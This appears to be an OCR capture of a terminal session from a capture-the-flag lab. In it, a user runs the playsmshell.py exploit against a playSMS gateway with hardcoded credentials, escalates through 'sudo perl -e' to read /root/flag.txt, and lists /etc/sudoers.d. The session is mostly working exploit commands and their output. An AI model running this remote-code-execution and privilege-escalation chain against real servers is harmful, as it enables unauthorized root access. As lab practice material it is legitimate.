 Activities
Terminal
Jan 9 22:49
abhi@abhi-Vostro-15-3510: ~/Downloads
abhi@abhi-Vostro-15-3510: ~
abhi@abhi-Vostro-15-3510: ~/Downloads
abhi@abhi-Vostro-15-3510: ~
[*] Attempting to execute payload
abhi@abhi-Vostro-15-3510:~/Downloads$ python3 playsmshell.py --url http://192.168.29.9/SecreTSMSgatwayLogin --username touhid --password diana -c "sudo perl -e 'print qx/ls/;'"
[*] Grabbing CSRF token for login
[*] Attempting to login as touhid
[+] Logged in!
[*] Grabbing CSRF token for phonebook import
[*] Attempting to execute payload
config-dist.php
config.php
inc
index.php
init.php
lib
plugin
storage
abhi@abhi-Vostro-15-3510:~/Downloads$ python3 playsmshell.py --url http://192.168.29.9/SecreTSMSgatwayLogin --username touhid --password diana -c "sudo perl -e 'chdir "/"; print qx/ls/;'"
[*] Grabbing CSRF token for login
[*] Attempting to login as touhid
[+] Logged in!
[*] Grabbing CSRF token for phonebook import
[*] Attempting to execute payload
abhi@abhi-Vostro-15-3510:~/Downloads$ python3 playsmshell.py --url http://192.168.29.9/SecreTSMSgatwayLogin --username touhid --password diana -c "sudo perl -e 'chdir ".."; print qx/ls/;'"
[*] Grabbing CSRF token for login
[*] Attempting to login as touhid
[+] Logged in!
[*] Grabbing CSRF token for phonebook import
[*] Attempting to execute payload
abhi@abhi-Vostro-15-3510:~/Downloads$ python3 playsmshell.py --url http://192.168.29.9/SecreTSMSgatwayLogin --username touhid --password diana -c "sudo perl -e 'chdir; print qx/ls/;'"
[*] Grabbing CSRF token for login
[*] Attempting to login as touhid
[+] Logged in!
[*] Grabbing CSRF token for phonebook import
[*] Attempting to execute payload
flag.txt
abhi@abhi-Vostro-15-3510:~/Downloads$ python3 playsmshell.py --url http://192.168.29.9/SecreTSMSgatwayLogin --username touhid --password diana -c "sudo perl -e 'chdir; print qx/pwd/;'"
[*] Grabbing CSRF token for login
[*] Attempting to login as touhid
[+] Logged in!
[*] Grabbing CSRF token for phonebook import
[*] Attempting to execute payload
/root
abhi@abhi-Vostro-15-3510:~/Downloads$ python3 playsmshell.py --url http://192.168.29.9/SecreTSMSgatwayLogin --username touhid --password diana -c "sudo perl -e 'chdir; print qx/cat flag.txt/;'"
[*] Grabbing CSRF token for login
[*] Attempting to login as touhid
[+] Logged in!
[*] Grabbing CSRF token for phonebook import
[*] Attempting to execute payload
Well done, Neo!
abhi@abhi-Vostro-15-3510:~/Downloads$ python3 playsmshell.py --url http://192.168.29.9/SecreTSMSgatwayLogin --username touhid --password diana -c "ls /etc/sudoers.d/"
[*] Grabbing CSRF token for login
SSD